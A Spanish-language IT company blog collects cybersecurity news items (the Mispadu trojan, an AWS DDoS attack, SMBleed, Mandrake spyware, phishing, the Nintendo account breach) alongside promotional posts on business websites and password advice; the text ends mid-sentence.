Es de gran importancia destacar que la implementación de las nuevas tecnológicas en nuestra sociedad actual supone importantes ventajas para el sector de la Tercera Edad, sin embargo, se sienten alejadas de ellas. Resulta evidente que este distanciamiento genera una desigualdad en el uso y provecho de las nuevas tecnologías que puede deberse a estas causas:

La utilidad: Muchos mayores desconocen cual es la utilidad de algunos dispositivos e instrumentos que puede mejorar su calidad de vida.

La complejidad en el uso: A muchos les inquieta el hecho de adentrarse en un mundo demasiado complejo para ellos. Muchas personas no se atreven a utilizar estas herramientas por miedo a meter la pata, piensan que en cualquier momento pueden tocar una tecla inadecuada y perder toda la información o incluso borrar el contenido del disco duro.

El sentimiento de desfase: Según las últimas estadísticas, la mayoría de los adultos mayores que se introducen de forma autónoma en el mundo de las nuevas tecnologías suelen contar con una edad de entre 50-55 años. Por lo cual, existe un sentimiento de desfase con respecto a estos nuevos instrumentos.

Capacidad económica reducida: La capacidad de acceso a la tecnología más actual por parte del sector de la Tercera Edad es más dificultoso, debido a los altos costes que aun supone.

Nuestros mayores pueden padecer de cierta torpeza, pero no son tontos, de manera que con los conocimientos y las herramientas adecuadas pueden disfrutar de todas las posibilidades que ofrece la tecnología de una manera segura. Ahora bien, nuestro rol y nuestras acciones son un elemento fundamental para que así sea. Y aunque el maldito COVID nos ha robado a muchos de ellos, otros tantos siguen aquí con nosotros, regalándonos sonrisas y disgustos. Por eso nos toca ahora velar por su seguridad (ciberseguridad), y no nos podemos permitir fallarles.

El éxito en el e-commerce pasa por una página web profesional

Tener una página web profesional o no tenerla puede ser la clave que determine el futuro de tu negocio. Con el cataclismo del coronavirus, hemos podido corroborar cómo el mercado ha permanecido activo, ajeno a la desolación de las calles, y los consumidores han cubierto sus necesidades y buscado soluciones a través de Internet. En medio del caos, solo los que estaban preparados para el e-commerce (comercio electrónico) o los que pudieron dar el salto a tiempo, han podido sortear el temporal desde una zona de confort.

La oportunidad de llegar a los clientes a través de una página web profesional no solo garantiza la continuidad de una empresa, más allá de que las puertas estén abiertas o cerradas, sino que dispara la rentabilidad de la misma dado que permite una asistencia a los clientes en todo momento y desde cualquier lugar, sino que además brinda la oportunidad de presentarse como un gran escaparate en el que aparecen todos los productos que se ofrecen y los servicios que se prestan.

Los expertos de TLC SISTEMAS señalan algunas de las razones por las que una empresa debe contar con una página web profesional.

Credibilidad y confianza

Cuando un cliente potencial encuentra a una empresa en Internet siente mayor seguridad a la hora de contactar con ella. Su presencia en la web, a la vista de cualquiera, ofrece seriedad y profesionalidad.

Accesibilidad

Una página web profesional permite que cualquiera pueda acceder a la empresa desde cualquier lugar. No importan las fronteras, ni los kilómetros.

El mejor escaparate

Internet es el canal más rápido para encontrar cualquier información y una empresa puede ofrecer su mejor imagen a través de su página web profesional. El escaparate digital le permite mostrar todos sus productos y servicios y actualizarlos de forma periódica.

El mejor canal para disparar los ingresos

Un negocio permanece abierto a través de su página web profesional a cualquier hora del día y de la semana, lo que se ha venido a llamar un 24×7, lo que facilita un mayor número de ventas y por tanto generando ingresos.

Contacto

La web permite un canal de contacto directo con el cliente, pero además ofrece la información de forma rápida y dinámica.

Anonymous pide a los usuarios que se borren de TikTok: ¿por qué los hackers piden eliminar la app del momento?

El grupo de hackers Anonymous ha hecho una llamada a través de Twitter para que los usuarios de Tik Tok se borren la aplicación por razones de seguridad según anuncian.

A través de su perfil @YourAnonCentral, los hacktivistas piden «eliminar Tik Tok ahora. Si conoces a alguien que lo está usando, explícales que es esencialmente Malware operado por el gobierno chino que ejecuta una operación de espionaje masivo».

Según esta publicación de Reddit, TikTok recopila diversos datos de sus usuarios, entre los que se incluye información sobre el hardware del teléfono (incluido el tipo de CPU, número de curso, ID de hardware, dimensiones de pantalla, DPI, uso de memoria, espacio en disco, etc.); información relacionada con la red, como la IP, IP local, enrutador MAC, nombre del punto de acceso WiFi.

La aplicación china también recoge datos sobre otras aplicaciones instaladas en el dispositivo, incluidas las aplicaciones eliminadas; si el dispositivo está rooteado / liberado; GPS haciendo ping cada 30 segundos y un servidor proxy local en su dispositivo para transcodificar medios. Por el momento, no se ha podido confirmar la veracidad de esta información publicada en Reddit. TikTok no ha hecho ningún comentario sobre el asunto.

La aplicación china también recoge datos sobre otras aplicaciones instaladas en el dispositivo, incluidas las aplicaciones eliminadas; si el dispositivo está rooteado / liberado; GPS haciendo ping cada 30 segundos y un servidor proxy local en su dispositivo para transcodificar medios. Por el momento, no se ha podido confirmar la veracidad de esta información publicada en Reddit. TikTok no ha hecho ningún comentario sobre el asunto.

En el mismo hilo de tuits publicados por Anonymous, también asegura que «Tiktok está recolectando datos sobre niños y adolescentes para monitorear su alcance de mercado y desarrollo político; para encontrar las mejores metodologías para forzarlos en los próximos 5 a 10 años. Esto le da a China una ventaja sobre la manipulación de grandes sectores de la sociedad en varios países.»

El troyano bancario Mispadu ahora en cupones falsos de Amazon

La compañía ESET en su delegación en España, ha alertado de una nueva campaña maliciosa que estaría extendiendo el troyano bancario «Mispadu» en España, México y Portugal utilizando como gancho cupones de descuento de «Amazon».

La campaña maliciosa emplea una web preparada por los ciberdelincuentes que simula pertenecer a Amazon y que se promociona a través de anuncios mostrados en «Facebook». En la web falsa se pueden ver auténticas ofertas sin sentido, accesibles simplemente pulsando un botón de «Generar cupón».

Si el incauto compradoro cae en la trampa, será redirigido a un enlace externo desde donde se descargará un archivo comprimido de nombre “Cupón-02190.zip”. Este archivo contiene en su interior dos ejecutables. Un “Cup¢n-92190.msi” correspondiente al código malicioso encargado de iniciar la cadena de infección en el sistema de la víctima, mientras que el otro archivo se trata del instalador renombrado de Mozilla Firefox en portugués.

Este tipo de cadena se caracteriza por la ejecución de varios scripts (En informática, un script, secuencia de comandos que se usa para designar a un programa relativamente simple) de Visual Basic en varias fases, algunos de ellos ejecutados dentro de un mismo proceso. «Este proceso de infección hace que, con las soluciones de seguridad adecuadas, sea posible detectar varios de los procesos que componen el malware conforme se van ejecutando», explican desde ESET.

El resumen es que el usuario terminará infectado con Mispadu, un tipo de troyano bancario cuya finalidad es robar las credenciales de acceso a los servicios de banca on-line de varias entidades que operan en los países donde se está reproduciendo la campaña: España, México y Portugal.

Amazon sufre el mayor ataque DDoS de la historia y consiguen detenerlo

El servicio de servidores y centros de datos de Amazon, más conocido como AWS o Amazon Web Services, ha sufrido un ataque DDoS (Ataque de denegación de servicio) en febrero de este año. El ataque, publicado ahora por la propia Amazon, supuso un pico de volumen de tráfico de nada más y nada menos que 2,3 Tbps, es decir, 2,3 Terabits por segundo, o lo que es lo mismo 2.300 Gb de datos cada segundo.

Se trata, según la compañía, del mayor ataque DDoS jamás registrado en la historia de la informática y, a pesar de ello, parece que el sistema de seguridad AWS Shield fue capaz de proteger a los servidores y sus clientes del ataque. Ya que ninguno de sus servicios se vio comprometido.

Los ataques DDoS, que ya han sufrido otras empresas internacionales, o incluso datacenters como ovh, se basan en lanzar multitud de peticiones y tráfico hacia un objetivo, generalmente basándose en enormes redes de bots o PCS y otros dispositivos infectados) para saturar los servidores e infraestructuras del objetivo hasta que dejan de funcionar.

Cada vez se mitigan más ataques DDoS

Sin embargo, los ataques DDoS han estado de capa caída en los últimos años debido a que la mayoría de operadores, CDN y otros servicios relacionados con Internet han implementado nuevos mecanismos para mitigar el efecto de estos ataques, y sobre todo asegurándose de que los sistemas vulnerables a memcached no sean accesibles.

La mayoría de ataques DDoS que han tenido lugar en 2020 han generado un tráfico de alrededor de 500 Gbps. En el primer trimestre, Link11 recibió uno de 406 Gbps. Cloudflare recibió uno en el mismo periodo de 550 Gbps. El más reciente, mitigado por Akamai este mismo mes, fue de 1,44 Tbps.

Sin embargo, esas cifras siguen siendo muy poco comunes, ya que la mayoría de estos ataques suelen ser de media de 5 Gbps. Cloudflare afirma que el 92% de los ataques DDoS que mitigaron en el primer trimestre del año eran inferiores a 10 Gbps, y el 47% eran incluso más pequeños con sólo 500 Mbps.

La biblioteca de Minecraft contiene cientos de trabajos periodísticos censurados

A principios de este mes, la organización sin fines de lucro Reporteros sin Fronteras creó «La biblioteca sin censura» dentro del videojuego Minecraft. La idea era usar la biblioteca, que vive en un servidor abierto en el Minecraft mundo, para albergar libros llenos de información que han sido censurados en países de todo el mundo. Para esta proeza, se han usado 24 constructores de 16 países diferentes para diseñar y crear la biblioteca.

Para proteger el trabajo de periodistas en lugares donde los gobiernos autoritarios censuran habitualmente a los medios independientes y no tanto, la organización sin fines de lucro «Reporteros sin Fronteras» ha implementado una nueva biblioteca virtual impresionante, alojada en el mundo del popular videojuego «Minecraft«.

Los jugadores de todo el mundo ahora pueden acceder a tesoros de libros digitales dentro de The Uncensored Library. Cada libro contiene artículos censurados en su país de origen. Los usuarios pueden leer las historias, pero no pueden cambiarlas. Reporteros sin Fronteras agregará más libros a la biblioteca a medida que los gobiernos continúen censurando los informes.

Ahora bien, nos encontramos con un problema potencial: los ciudadanos podrían ser identificados por sus nombres de usuario en Minecraft, y sus registros de actividad demostrarían que habrían podido visitar la biblioteca. Es dudoso, por supuesto, que la compañía matriz Microsoft voluntariamente entregue esta información, pero aún es algo a considerar.

Google implementa Tsunami, un escáner de vulnerabilidades de seguridad extensible

Google ha lanzado una herramienta completamente gratuita que nos permitirá realizar un avanzado escáner de seguridad, su nombre es «Tsunami« y tiene como objetivo el detectar vulnerabilidades críticas en diferentes equipos. Pero ¿En qué consiste y cómo podemos usarlo?, desde aquí os vamos a dar unas nociones básicas de ello.

La herramienta publicada por Google se centra en dos principales tareas:

Reconocimiento: el primer paso que realiza Tsunami es detectar puertos abiertos, después trata de identificar los protocolos, servicios, y otro software que se ejecuta en el host de destino. Tsunami hace uso de la potente herramienta Nmap para realizar esta tarea, ya que es simplemente el mejor escáner de redes, host y puertos abiertos que podemos utilizar. Concretamente, hace uso de Nmap 7.80.

Verificar la vulnerabilidad: basándose en la información recogida anteriormente, Tsunami selecciona todos los plugins que tengamos para identificar los servicios. Para confirmar que realmente existe, Tsunami ejecuta un exploit para comprobar si realmente funciona.

¿Qué es Nmap? Nmap es un programa de código abierto que sirve para efectuar rastreo de puertos. Se usa para evaluar la seguridad de sistemas informáticos, así como para descubrir servicios o servidores en una red informática, para ello Nmap envía unos paquetes definidos a otros equipos y analiza sus respuestas.



Gamaredon utiliza macros de Outlook para distribuir malware

Expertos investigadores de ESET han descubierto varias herramientas post-compromiso previamente indocumentadas utilizadas de manera activa por el grupo de APT Gamaredon en varias campañas maliciosas. Una de las herramientas, una macro VBA dirigida a Microsoft Outlook, utiliza la cuenta de correo electrónico del objetivo para enviar correos electrónicos de spearphishing a contactos en la libreta de direcciones de Microsoft Office de la víctima. También analizamos otras herramientas Gamaredon que tienen la capacidad de inyectar macros maliciosas y plantillas remotas en documentos de Office existentes.

El grupo Gamaredon activo desde principios de 2013. Ha sido responsable de varios ataques, principalmente contra instituciones ucranianas, como lo demuestran varios informes al respecto y organismos oficiales ucranianos a lo largo del tiempo.

SLS: un nuevo ataque «Spectre» para procesadores ARM

SLS, una nueva variante de Spectre

Según noticias reconocidas por la propia ARM en un documento técnico publicado en estos días, SLS es poco más que una variante de Spectre que eso sí, solo afectaría a los procesadores ARM-A.

En los procesadores que sufren esta vulnerabilidad, mientras se desarrollan las operaciones de computación por adelantado como parte del proceso de ejecución especulativa, cuando hay un cambio en el flujo de control de instrucciones de la CPU, esta reacciona ejecutando las instrucciones que se encuentran linealmente en su memoria, lo que permitiría a un atacante inyectar malware y tomar el control de la máquina.

La buena noticia sin embargo es que según el fabricante de chips, la probabilidad de que algo así pueda llegar a pasar, es «bastante baja». Como explican en su documento, «en la práctica, esta es una vulnerabilidad bastante difícil de explotar, y una explotación práctica aún no ha sido demostrada. Sin embargo, no hay que descartar por completo esta posibilidad».

Al mismo tiempo, la compañía está trabajando el desarrollo de parches que corrijan este problema en los principales sistemas operativos, incluidos algunos con tan poca cuota de mercado como FreeBSD y OpenBSD. Una vez aplicados, estos parches serían capaces de parar ese tipo de ataques a nivel de firmware. Además y a diferencia con lo que ocurre con Spectre y Meltdown, instalar los mismos no afecta al rendimiento de las máquinas.



SMBleed, un nuevo fallo crítico del protocolo SMB

Recientemente un grupo de investigadores de seguridad, han localizado una vulnerabilidad crítica que afecta al protocolo SMB deWindows, el cual nos permite compartir archivos e impresoras a través de nuestra red de equipos, usando el puerto TCP 445.

En nuestro caso SMBleed permite a los atacantes leer la memoria del núcleo de forma remota, combinada con un «Exploit» permite hacer una crash del sistema, pasando por elevación de privilegios, todo ello se produce como siempre a los incautos que tienen sus equipos des-actualizados.

SMBleed, un error crítico que afecta al protocolo SMB en Windows

Ha habido muchos exploits que se aprovechan de vulnerabilidades en este protocolo. Por ejemplo EternalBlue, uno de los más conocidos y que fue utilizado para colar el ransomware WannaCry, era un fallo presente en el protocolo SMB. Este hallazgo ha sido registrado por la empresa de seguridad informática ZecOps como CVE-2020-1206.

Las actualizaciones de software no son un fastidio. Al contrario, son esenciales para mantener la seguridad de nuestros dispositivos.

Debemos ser conscientes de que en nuestros dispositivos también hay instalados navegadores, programas, plugins, etc. que por supuesto, también necesitan ser actualizados para mantenerlos al día y bien protegidos.

El Parque Científico-Tecnológico de Almería implanta el acceso por reconocimiento facial y control de temperatura

El Parque Científico-Tecnológico de Almería (PITA) ha implantado en su sede principal, el edificio Pitágoras, una solución de acceso basada en el reconocimiento facial con mascarilla y control de temperatura. Con esta medida se implementan las medidas de seguridad con sistemas de última tecnología de las 60 empresas y los más de 800 trabajadores que se ubican en este centro.

Con el objetivo de garantizar “un espacio de trabajo seguro”, el PITA ha implementado diferentes protocolos de prevención, siendo el más importante el control de accesos que mide la temperatura de cada persona y limita el acceso a aquellos que superen la máxima establecida. Se trata de un sistema que utiliza un potente algoritmo de reconocimiento facial con la última tecnología biométrica e inteligencia artificial.

Mapas de ciberataques más populares y visuales

Los mapas de ciberataques a nivel mundial, son una manera visual muy eficaz para concienciar sobre el número y tipología de ciberataques que tienen lugar a nivel global. La concienciación en ciberseguridad es un reto constante y estos mapas interactivos de ciberataques pueden ser un gran aliado.

Estos mapas de ciberataques no ofrecen los datos en tiempo real. En realidad, son un conjunto de ataques cibernéticos grabados o, en ocasiones, un duplicado de capturas de paquetes de datos sospechosos detectados o desinfectados. En este artículo os mostramos unos ejemplos de los cinco mapas que entendemos son los más destacados, para concienciar que la seguridad informática no tiene descanso y los criminales menos.

1.- KASPERSKY: Posiblemente es la excelencia de los mapas interactivos de ciberataques, recordando a Google Earth girando según nuestras necesidades. https://cybermap.kaspersky.com

2.-FORTINET: Muestra un duplicado de los ataques grabados. No siendo el más atractivo visualmente, tiene algunas características que lo hacen muy interesante. Por ejemplo, a medida que se van sucediendo los ataques, aparecen diferentes estadísticas de forma rotativa en la parte inferior izquierda de la pantalla. https://threatmap.fortiguard.com

3- DETEQUE: Muestra las amenazas de botnets. Este mapa muestra las ubicaciones de las IP de los servidores que se usan para controlar los ordenadores infectados con algún Malware. Además, informa de cuáles son los países con más botnets y del número de bots activos en las últimas horas. https://www.spamhaustech.com/threat-map/

4- FIREEYE: Este mapa con colores llamativos y con los típicos cuadros de datos, totalmente diferente a los tres anteriores, mostrando como curiosidad las primeras cinco industrias más amenazadas del último mes. https://www.fireeye.com/cyber-map/threat-map.html

¿Qué es la ‘tasa Google’ y cómo te afectará?

Es un impuesto que gravará algunas operaciones realizadas por las grandes multinacionales tecnológicas que en la actualidad no tributan. Se establece un tipo del 3% a los ingresos generados por servicios de publicidad dirigida en línea, servicios de intermediación en línea y la venta de datos obtenidos a partir de información proporcionada por el usuario.

Afecta a empresas con ingresos anuales mundiales de al menos 750 millones de euros e ingresos en España superiores a 3 millones. Es el caso, por ejemplo, de Google, Facebook y Amazon.

La ‘tasa Google’ no grava al usuario de servicios digitales, por lo que de entrada no supondrá gasto alguno para el consumidor. No obstante, según la patronal tecnológica Ametic, el nuevo impuesto creará barreras de entrada al mercado para nuevas ‘start-ups’ y pequeñas pymes pudiendo repercutir de forma negativa en los usuarios al resultarles más caro acceder a los servicios de las plataformas digitales

iOS 14 fue robado hace meses por hackers , ahora está siendo filtrado.

¿De dónde salió esta filtración?

La procedencia de esta copia de iOS 14 no se conoce aún, pero la teoría más probable en estos momentos es que proviene del iPhone 11 de un desarrollador de Apple, que habría sido vendido en China por miles de dólares. El móvil en sí es un iPhone 11 normal y corriente, pero en vez de ejecutar iOS 13, tiene una versión preliminar de iOS 14.

Una vez más podemos comprobar, que la seguridad, es uno de los valores a tener en cuenta por todos, las empresas, los usuarios y los organismos. La piratería informática se ha visto incrementada estos últimos meses con motivo de la pandemia por el COVID-19.

ALERTAS DE SEGURIDAD: Mandrake

Este efectivo y poderoso Malware para dispositivos Android ha estado oculto durante años, ahora vuelve a la carga, con campañas de hacking y espionaje bien organizadas y está infectando a teléfonos inteligentes, dejando a merced el dispositivo infectado, sin que el dueño del mismo perciba cambio alguno.

Recursos afectados

El spyware denominado Mandrake, es un software malicioso desarrollado de forma eficiente y eficaz, solo se comprobó su existencia cuatro años después de su primera aparición. Se tiene evidencia de campañas de Mandrake, las primeras entre los años 2016 y 2017, y después campañas entre 2018 y 2020. Los lugares que más se vieron afectados por este spyware fueron Norte América, algunos países de Sur América como: Brasil y Argentina, Europa, Asia, y con mayor impacto en Australia.

Chrome el 70% de las vulnerabilidades vienen de su gestión con la memoria

Los ingenieros de desarrollo de Google están llegando a la conclusión de que los problemas de seguridad de su navegador desde el año 2015 vienen por la gestión de memoria y la administración de la misma por parte del buscador, en concreto aproximadamente el 70%, vulnerabilidades que podríamos considerar como de gravedad, estando entre críticas o altas. De igual manera este problema lo tiene Microsoft, abordando estas vulnerabilidades de seguridad de la memoria.

Ambas compañías con el mismo problema, un problema que tiene su tiempo y se llama C y C++, dos lenguajes de programación que predominan en su código, considerados como lenguajes “Inseguros”, viejas herramientas creadas hace décadas, cuando la seguridad informática no era una amenaza.

Alerta por el aumento de campañas de phishing

Compañías como Check Point® están detectando mas de 150.000 ciberataques semanales relacionados directa o indirectamente con el «COVID-19», algo que llevamos tiempo indicando en nuestro portal de seguridad. Los cibercriminales por no llamarles delincuentes, aprovechan esto para lanzar sus campañas masivas a través de Phishing, suplantando de esta forma a entidades como OMS, la ONU o empresas privadas como Microsoft, Teams o Google Meet.

Check Point alerta del aumento de campañas de phishing.

Dominios de aspecto como los de Zoom, Google Meet y Microsoft Teams

Desde enero de 2020 se han registrado en todo el mundo un total de 6.576 dominios relacionados con Zoom, de los cuáles 2.449 (37%) se han producido en las últimas tres semanas.

Por otra parte, servicios similares como Google Meet o Microsoft Teams también sirven a los cibercriminales como gancho para atraer a sus víctimas por medio de correos electrónicos con el asunto «has sido añadido a un equipo en Microsoft Teams» con una URL maliciosa que, al hacer clic sobre el icono «Abrir Microsoft Teams» iniciaba la descarga de malware.

Alerta de Seguridad [20200429] para WordPress

¡Alerta de seguridad!: Ataque organizado a sitios WordPress a través de plugins.

Según nos han comunicado, el pasado 29 de abril de 2020, se han encontrado varios fallos en la seguridad de tres plugins.

- LearnPress

- LearnDass

- LifterLMS

Dado que está de moda una creciente demanda del «eLearning», los complementos para WordPress que permiten la creación de este tipo de plataformas de enseñanza o aprendizaje a distancia, se han multiplicado.

Los sistemas de gestión de aprendizaje son plataformas de aprendizaje electrónico utilizadas para impartir cursos educativos y programas de formación de forma remota. No solo los estudiantes universitarios usan «LMS»; Es para cualquier persona interesada en el aprendizaje en línea.

Tres de los plugin de «eLearning» más usados, han sido encontrados con fallos en su programación, que puede afectar en grados diferentes a la seguridad tanto de los usuarios, como de los servidores que usen estos plugin.

Los tres plugin de WordPress pueden convertir cualquier sitio web en un «LMS» totalmente funcional y fácil de usar. Los 3 sistemas se instalan en más de 100.000 plataformas educativas diferentes e incluyen universidades como la Universidad de Florida, la Universidad de Michigan, la Universidad de Washington y cientos de academias en línea. El impacto se multiplica ya que afecta a todos los estudiantes en todos estos establecimientos.

Según la empresa de seguridad que ha descubierto los agujeros, «Los LMS que investigamos invirtieron bastante esfuerzo en su seguridad y algunos incluso implementaron un programa de recompensa por errores. Y de hecho, los errores que encontramos no eran triviales y requerían de inmersiones interesantes. Por lo tanto, además de notificar a los desarrolladores, también decidimos compartir algunos de ellos con la comunidad de seguridad».

SEGURO DE CIBERRIESGOS AUMENTAN AL ALZA PARA PROTEGER TU NEGOCIO

Ninguna empresa está exenta de sufrir un ciberataque, algo que está aumentando considerablemente en los últimos tiempos, por lo que este tipo de seguros dirigido a autónomos y pymes es la solución idónea para hacer frente a la amenaza intangible de este tipo de riesgos.

España es el tercer país del mundo con más ataques cibernéticos por lo que además de tener unas buenas medidas de seguridad, contar con un seguro de cibernético que cubra pérdidas económicas y de datos en caso de ser atacado es algo que es más que necesario. Esto está cambiando poco a poco, los responsables se dan cuenta de ello, los primeros ataques por Ransomware de hace algunos años, abren lo ojos para dar más prioridad a la ciberseguridad, que hasta la fecha ocupaba un segundo plano en los presupuestos.

ESTAS SON LAS RAZONES POR LAS QUE TU NEGOCIO DEBE TENER UNA PÁGINA WEB

Hoy en día, el mejor escaparate para tu negocio es Internet, el mercado está cada vez más globalizado y la competencia es muy fuerte, es más, seguramente esa competencia ya disponga de una página Web profesional. Es por esto, que desde «Servidores por Piezas» y «Sistemas y Desarrollo» os ofrecemos esa posibilidad con un desarrollo web a medida.

Estos son los motivos:

1.- Tener presencia en Internet.

2.- Ofrecer la posibilidad al cliente 24H y generar un FeedBack.

3.- Ser visible, que te localicen.

4.- Conseguir nuevos clientes y fidelizar a tu clientela. Es tu mejor tarjeta de visita.

5.- Posibilidad de generar ventas incluso con tu tienda física cerrada usando herramientas de eCommerce. Empieza a vender hoy mismo.

Los problemas de ciberseguridad cobra importancia en tiempos de Covid-19

El estado de alarma provocado por la crisis de Covid-19 ha generado que aparezcan otros efectos colaterales además del santitario y humano. En el mundo de la tecnología dos son los claros beneficiados: el teletrabajo y la ciberseguridad. Las empresas alarmadas por el aumento del Teletrabajo, algo que hasta este estado de alarma no estaba muy extendido por los diferente entornos, generando problemas nuevos a los trabajadores, problemas de comunicación, problemas de conexión. Todo esto unido al incremento de los ataques informáticos, ha ocasionado un quebradero de cabeza para las empresas de seguridad, que han visto como en días o semanas, tenían que implementar soluciones a marcha forzadas.

Soluciones en ocasiones improvisadas, sin un estudio previo, o incluso soluciones gratuitas o sin ningún tipo de actuación y evaluación. Todo esto contribuye al aumento de las estafas, que se han visto incrementadas.

Las contraseñas: en la variedad está el gusto

Es cada vez más común que requieran que se renueven periódicamente, cada tres o seis meses. Si no te quieres hacer un lío, puedes utilizar un gestor de contraseñas al que puedes acceder mediante una clave única.

La creación de contraseñas de calidad también es esencial. Generalmente se aconseja el uso de signos de puntuación, símbolos, letras y números al mismo tiempo De hecho cada vez más servicios o herramientas exigen que las claves tengan esas características. No está de más utilizar algún sistema de doble verificación que requiera, por ejemplo, recibir una clave por correo electrónico o al teléfono. Tampoco es aconsejable utilizar la misma clave para acceder distintos servicios.

En «Servidores por Piezas» y en «Sistemas y Desarrollo«, somo expertos en implementar estas soluciones, soluciones de Teletrabajo, VPN, Firewall, VPS, etc… asegurando al máximo el entorno, trabajamos con los mejores fabricantes.



Más de 160.000 cuentas de Nintendo hackeadas

La compañía recomienda cambiar las contraseñas y utilizar la verificación en dos pasos.

“Este mensaje hace referencia a las denuncias que apuntan al acceso no autorizado a las cuentas de Nintendo. Queremos informarte sobre cómo usar tu cuenta de Nintendo y reiniciar tu contraseña e información”, dice el correo electrónico. La empresa reconoce que personas externas han obtenido acceso ilegal desde principios de abril. “Podemos confirmar que esas acciones han ocurrido. También podemos confirmar que el acceso ilegal a esas cuentas se ha realizado a través de la Nintendo Network ID”.

¿Cómo saber si tu cuenta Nintendo fue vulnerada?

A parte de todas las medidas de seguridad que la empresa ha implantado ante la brecha de seguridad, también ha tomado medidas para advertir a quienes se han visto expuestos a la revelación de sus datos bancarios, y ayudar a todos los usuarios a verificar si se han visto atacados o no ante el último ataque cibernético contra la plataforma.

Nintendo ha advertido que las personas comprometidas en este ataque posiblemente desembolsaron dinero ilegalmente en «My Nintendo Store» o en «Nintendo eShop».

Google registra 18 millones de correos electrónicos diarios con malware sobre el coronavirus

Según indica Google en su bloc, donde lo citamos en esta noticia, Google registra 18 millones diarios de correos con software malicioso sobre COVID-19.

Enlace: Protecting businesses against cyber threats during COVID-19 and beyond

The attacks we’re seeing (and blocking)

Every day, Gmail blocks more than 100 million phishing emails. During the last week, we saw 18 million daily malware and phishing emails related to COVID-19. This is in addition to more than 240 million COVID-related daily spam messages. Our ML models have evolved to understand and filter these threats, and we continue to block more than 99.9% of spam, phishing, and malware from reaching our users.

The phishing attacks and scams we’re seeing use both fear and financial incentives to create urgency to try to prompt users to respond. Here are some examples:

